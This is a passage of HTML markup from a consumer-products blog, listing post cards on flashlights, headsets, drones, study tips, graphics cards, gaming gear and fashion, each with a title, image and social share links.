		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
